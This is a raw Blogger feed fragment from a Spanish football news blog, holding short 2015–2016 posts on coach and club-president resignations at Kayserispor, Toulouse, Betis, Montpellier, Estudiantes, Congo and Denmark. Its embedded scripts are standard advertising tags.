href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs085sxZGYeD1gBgBBmq4gl4-3GVLcs6IKIOXn3l-ePAVpAHl2Yz6o2eMGEGb6c9ouW3af_vRVPkIJpkTSst4j4znAiPELyE1Q7t3M52HXiWsTIda4TfrwRGn8ubZohGTl_iUzAnmXhw\/s1600\/Tolunay+Kafkas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs085sxZGYeD1gBgBBmq4gl4-3GVLcs6IKIOXn3l-ePAVpAHl2Yz6o2eMGEGb6c9ouW3af_vRVPkIJpkTSst4j4znAiPELyE1Q7t3M52HXiWsTIda4TfrwRGn8ubZohGTl_iUzAnmXhw\/s320\/Tolunay+Kafkas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCon cinco jornadas consecutivas sin lograr una victoria, \u003Cb\u003ETolunay Kafkas presenta la renuncia\u003C\/b\u003E como entrenador del \u003Cb\u003EKayserispor\u003C\/b\u003E, actual 15º clasificado de la Super Lig Turca. El entrenador contaba con algunos partidos más para sacar al club de los malos resultados, pero no ha dudado en decir basta por el equipo en general. El Kayserispor es una de las entidades que lo andan pasando bastante mal y la idea es que se busque un técnico con experiencia para el cargo."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/9068494899269307563\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/oficial-kayserispor-renuncia-el-tecnico-tolunay-kafkas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9068494899269307563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9068494899269307563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/oficial-kayserispor-renuncia-el-tecnico-tolunay-kafkas.html","title":"Oficial: Kayserispor, renuncia el técnico Tolunay Kafkas"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs085sxZGYeD1gBgBBmq4gl4-3GVLcs6IKIOXn3l-ePAVpAHl2Yz6o2eMGEGb6c9ouW3af_vRVPkIJpkTSst4j4znAiPELyE1Q7t3M52HXiWsTIda4TfrwRGn8ubZohGTl_iUzAnmXhw\/s72-c\/Tolunay+Kafkas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2047884061139100849"},"published":{"$t":"2016-02-29T00:36:00.002+01:00"},"updated":{"$t":"2016-02-29T00:36:57.928+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arribagé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toulouse"}],"title":{"type":"text","$t":"Oficial: Toulouse, dimite Arribagé"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrf5N3X7F2e-TdzLcWibw11qiKi_ADb11PA3gOIVXKwSnrAIxnCo_LCeooU2_s_SSkGVDC8-pjhvdwk3rgWjAKD6Z2sxqJbm6ZbUljBcipoajgFH_blUVfa_56qcpQitRcfUwPzkL6wQ\/s1600\/Garrabe.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrf5N3X7F2e-TdzLcWibw11qiKi_ADb11PA3gOIVXKwSnrAIxnCo_LCeooU2_s_SSkGVDC8-pjhvdwk3rgWjAKD6Z2sxqJbm6ZbUljBcipoajgFH_blUVfa_56qcpQitRcfUwPzkL6wQ\/s320\/Garrabe.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDespués de la cruel derrota en el tiempo de descuento contra el Rennes, Olivier Sadran, presidente del \u003Cb\u003EToulouse FC\u003C\/b\u003E anunció en una rueda de prensa que su entrenador, \u003Cb\u003EDominique Arribagé\u003C\/b\u003E, renunció por el club. Una decisión \"en consulta\". El presidente quiere con ello ir dando pequeños pasos para no sufrir. El Toulouse es uno de los clubes que apuestan por arriesgar y en este caso el entrenador que llegue deberá conocer el campeonato y la Ligue 1 que es el caso. El Toulouse pretende el buen terminar con Arribagé."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2047884061139100849\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/02\/oficial-toulouse-dimite-arribage.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2047884061139100849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2047884061139100849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/02\/oficial-toulouse-dimite-arribage.html","title":"Oficial: Toulouse, dimite Arribagé"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrf5N3X7F2e-TdzLcWibw11qiKi_ADb11PA3gOIVXKwSnrAIxnCo_LCeooU2_s_SSkGVDC8-pjhvdwk3rgWjAKD6Z2sxqJbm6ZbUljBcipoajgFH_blUVfa_56qcpQitRcfUwPzkL6wQ\/s72-c\/Garrabe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4758775340486217920"},"published":{"$t":"2016-02-03T15:58:00.001+01:00"},"updated":{"$t":"2016-02-03T15:58:54.302+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Betis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juan Carlos Ollero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Betis, dimite Juan Carlos Ollero"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyoV9Q0wZRF2jF8BC_D3iFSJS2Jb62XQqZEvZ3xvOMoyifLL6zwaRDRBFbeyP21Lg5o61q1iOmnj8iIJ6zrhC_7kW0jvR8BcvLhnYTI7yOOvZaEKLU4UG4u-fzDCKd_8pg6xXYGYQ6fA\/s1600\/Ollero.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyoV9Q0wZRF2jF8BC_D3iFSJS2Jb62XQqZEvZ3xvOMoyifLL6zwaRDRBFbeyP21Lg5o61q1iOmnj8iIJ6zrhC_7kW0jvR8BcvLhnYTI7yOOvZaEKLU4UG4u-fzDCKd_8pg6xXYGYQ6fA\/s320\/Ollero.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EImagen\u003C\/b\u003E: Realbetisbalompie.es\u003C\/div\u003E\u003Cbr \/\u003E\n“\u003Cb\u003EDesde el 21 diciembre, después del partido contra el Sevilla\u003C\/b\u003E y en un momento en el que la situación deportiva era tranquila, yo soy presidente porque nadie más quiere serlo. Puse en ese momento mi cargo a disposición del consejo porque por razones que ya se han publicado y que me ahorro enumerar. Desde ese momento, si sigo siendo presidente es porque nadie ha querido serlo. He procurado gobernar al Betis y que el Betis se sienta gobernado dentro de mis posibilidades, desde ese día al que me refiero hasta esta misma rueda de prensa no ha habido ningún vacío de poder, he asumido todas mis responsabilidades como presidente, incluso algunas que me ha costado trabajo asumir. Durante todo este tiempo no me he negado a colaborar con el resto de consejeros para encontrar una solución a esta situación. Hemos pasado por varias soluciones aceptadas por mí y luego otras no aceptadas por otros consejeros. La última, que a mi parecía una solución viable, era la constitución de una comisión ejecutiva donde estuvieran las personas que yo entendía que en principio tenían unos objetivos generales parecidos a los míos en el Betis. Uno de los miembros que aceptó con reticencias formar parte de esa comisión ejecutiva decidió dimitir al día siguiente. En estas circunstancias no encuentro una solución a esta situación institucional más que mi dimisión irrevocable como presidente del Real Betis. Entiendo que el Real Betis es de sus accionistas, creo que deben asumir la responsabilidad que les corresponde\", \u003Ca href=\"http:\/\/www.realbetisbalompie.es\/es\/noticias\/actualidad\/6314\/juan-carlos-ollero-presenta-su-dimision-como-presi\"\u003Emanifestó\u003C\/a\u003E Juan Carlos Ollero, ya ex-presidente del Betis."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4758775340486217920\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/02\/oficial-betis-dimite-juan-carlos-ollero.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4758775340486217920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4758775340486217920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/02\/oficial-betis-dimite-juan-carlos-ollero.html","title":"Oficial: Betis, dimite Juan Carlos Ollero"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyoV9Q0wZRF2jF8BC_D3iFSJS2Jb62XQqZEvZ3xvOMoyifLL6zwaRDRBFbeyP21Lg5o61q1iOmnj8iIJ6zrhC_7kW0jvR8BcvLhnYTI7yOOvZaEKLU4UG4u-fzDCKd_8pg6xXYGYQ6fA\/s72-c\/Ollero.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2256756172738952734"},"published":{"$t":"2015-12-25T09:24:00.000+01:00"},"updated":{"$t":"2015-12-25T09:27:57.100+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Courbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Montpellier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Montpellier, dimite Courbis"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtHjvd269X7lnw75L90qMuOGfyLL6Emfgc2Srau9wUDg9fRaChxal0NIUNg5VmTwpyFfgW9zcO-Oh7x_1EhlCzW5MXqjJJHZEMXbl_z7Yw_6nECvE2nCm7p8TFt9Gpo1Y64VW1p9tdfc\/s1600\/Courbis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtHjvd269X7lnw75L90qMuOGfyLL6Emfgc2Srau9wUDg9fRaChxal0NIUNg5VmTwpyFfgW9zcO-Oh7x_1EhlCzW5MXqjJJHZEMXbl_z7Yw_6nECvE2nCm7p8TFt9Gpo1Y64VW1p9tdfc\/s320\/Courbis.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ELos presidentes Louis y Laurent Nicollin\u003C\/b\u003E han recibido la dimisión de \u003Cb\u003ERolland Courbis\u003C\/b\u003E. Han tomado nota y anunciarán el domingo 27 de diciembre quién le sucederá en el puesto de entrenador del \u003Cb\u003EMontpellier\u003C\/b\u003E\", precisó el club en el comunicado. Courbis buscará nueva suerte en otro club y abandona la entidad tras ser cesado de manera consensuada, por lo que el técnico valorará distintas opciones en el mercado con tal de poder inscribirse en un club que le garantice un proyecto importante cuanto menos."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2256756172738952734\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/12\/oficial-montpellier-dimite-courbis.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2256756172738952734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2256756172738952734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/12\/oficial-montpellier-dimite-courbis.html","title":"Oficial: Montpellier, dimite Courbis"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtHjvd269X7lnw75L90qMuOGfyLL6Emfgc2Srau9wUDg9fRaChxal0NIUNg5VmTwpyFfgW9zcO-Oh7x_1EhlCzW5MXqjJJHZEMXbl_z7Yw_6nECvE2nCm7p8TFt9Gpo1Y64VW1p9tdfc\/s72-c\/Courbis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2005273407380856236"},"published":{"$t":"2015-12-06T10:10:00.000+01:00"},"updated":{"$t":"2015-12-06T10:10:12.663+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estudiantes de la Plata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gabriel Milito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaby Milito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Estudiantes de la Plata, dimite Gaby Milito"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBrM1p4R_7gShK9DMcXQ3-KIyN4BE0n-AZtS1Ivh-NOBvsBak_3nD1CBothoYpm0ddsyfFJoZZ1Fn4hFhRVDQmDdsN05ZOxz1ksxs7JacCOl7JacKIIM7ouUEOU7IP3axbO1qxOmsB9fE\/s1600\/Milito-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBrM1p4R_7gShK9DMcXQ3-KIyN4BE0n-AZtS1Ivh-NOBvsBak_3nD1CBothoYpm0ddsyfFJoZZ1Fn4hFhRVDQmDdsN05ZOxz1ksxs7JacCOl7JacKIIM7ouUEOU7IP3axbO1qxOmsB9fE\/s320\/Milito-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ETengo un sentimiento de mucha gratitud hacia Verón\u003C\/b\u003E. Fue una decisión muy difícil de tomar. Fueron 8 meses muy duros y para estar frente a un plantel hay que estar fuerte. Sentí que era el momento de cerrar esta historia. A este grupo no lo vamos a olvidar más. Tanto en la parte humana como en lo deportiva. Conocí un club muy lindo, detrás de Sebastián (Verón) hay grandes personas como (Agustín) Alayes que soportó las críticas. Nosotros logramos esta clasificación por los jugadores que también nos han echo crecer. No busquen explicaciones donde no las hay: sentí que era el momento de cerrar una historia\", ha dicho \u003Cb\u003EGabriel Milito\u003C\/b\u003E, hasta hace unas horas entrenador de Estudiantes de la Plata."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2005273407380856236\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/12\/oficial-estudiantes-de-la-plata-dimite-gaby-milito.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2005273407380856236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2005273407380856236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/12\/oficial-estudiantes-de-la-plata-dimite-gaby-milito.html","title":"Oficial: Estudiantes de la Plata, dimite Gaby Milito"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBrM1p4R_7gShK9DMcXQ3-KIyN4BE0n-AZtS1Ivh-NOBvsBak_3nD1CBothoYpm0ddsyfFJoZZ1Fn4hFhRVDQmDdsN05ZOxz1ksxs7JacCOl7JacKIIM7ouUEOU7IP3axbO1qxOmsB9fE\/s72-c\/Milito-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-349690366559407738"},"published":{"$t":"2015-11-18T15:34:00.000+01:00"},"updated":{"$t":"2015-11-18T15:34:00.379+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Claude LeRoy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Congo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LeRoy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Congo, LeRoy dimite como seleccionador"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFnZSKa-QzTcRk7wYichos1ijDvUzIJlmu9f3TQbrVOkSuayXS6Q6NvxZBWuF0FPcp0_pQlOKaCfYBlq6c0PTp_PuOfIHBdE96QckqAo-7TeGGIC1H0KbFwl2FdhJCaRXJPMfos_FNyNc\/s1600\/LeRoy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFnZSKa-QzTcRk7wYichos1ijDvUzIJlmu9f3TQbrVOkSuayXS6Q6NvxZBWuF0FPcp0_pQlOKaCfYBlq6c0PTp_PuOfIHBdE96QckqAo-7TeGGIC1H0KbFwl2FdhJCaRXJPMfos_FNyNc\/s320\/LeRoy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EClaude LeRoy renunció como entrenador del Congo\u003C\/b\u003E apenas unas horas después de conseguir un lugar para el país en la final de la clasificación para la Copa del Mundo de 2018. Con 67-años de edad, el francés dijo a los directivos que lo dejaba directamente después de los Diablos Rojos vencieron a Etiopía por 2-1 en Brazzaville el martes para una victoria global de 6-4. \"Después de dos años formidables he decidido comenzar una nueva aventura\", manifestó el técnico galo. El mismo LeRoy ahora es libre de seguir vinculado al fútbol."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/349690366559407738\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/11\/oficial-congo-leroy-dimite-como-seleccionador.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/349690366559407738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/349690366559407738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/11\/oficial-congo-leroy-dimite-como-seleccionador.html","title":"Oficial: Congo, LeRoy dimite como seleccionador"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFnZSKa-QzTcRk7wYichos1ijDvUzIJlmu9f3TQbrVOkSuayXS6Q6NvxZBWuF0FPcp0_pQlOKaCfYBlq6c0PTp_PuOfIHBdE96QckqAo-7TeGGIC1H0KbFwl2FdhJCaRXJPMfos_FNyNc\/s72-c\/LeRoy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8474951434627612895"},"published":{"$t":"2015-11-18T15:21:00.001+01:00"},"updated":{"$t":"2015-11-18T15:21:45.123+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinamarca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morten Olsen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Dinamarca, Morten Olsen lo deja tras 15 años"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRPvcNWaDlltXelmP1CtUfPAzbgXMMb4awk7T0fAQESO8LfRszHX80DqvYbxzKpfECGNWzklUOvdPzuCG5HyLc1PVQPeJCuagyRRMRMpCtIAk4S39wY_BRU6YuwJTEjYfpfiLhoGKH1iA\/s1600\/Olsen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRPvcNWaDlltXelmP1CtUfPAzbgXMMb4awk7T0fAQESO8LfRszHX80DqvYbxzKpfECGNWzklUOvdPzuCG5HyLc1PVQPeJCuagyRRMRMpCtIAk4S39wY_BRU6YuwJTEjYfpfiLhoGKH1iA\/s320\/Olsen.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003Eseleccionador danés Morten Olsen\u003C\/b\u003E ha dimitido después de 15 años en el cargo después del Play-off de la Euro 2016 al perder ante Suecia. Olsen, de 66 años, anunció en marzo que dejaría cuando su contrato expirase a finales de la campaña. Lo echará de menos la Selección de \u003Cb\u003EDinamarca\u003C\/b\u003E. Después de la pérdida global de 4-3, confirmó que dejaría de inmediato la Selección. \"Le he dicho a los jugadores que la FA danesa y yo hemos acordado, lo dejo\", dijo Olsen. \"En los últimos meses, hemos sido demasiado inestables en nuestras actuaciones\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8474951434627612895\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/11\/oficial-dinamarca-morten-olsen-lo-deja-tras-15-anos.html#comment-form","title":"0 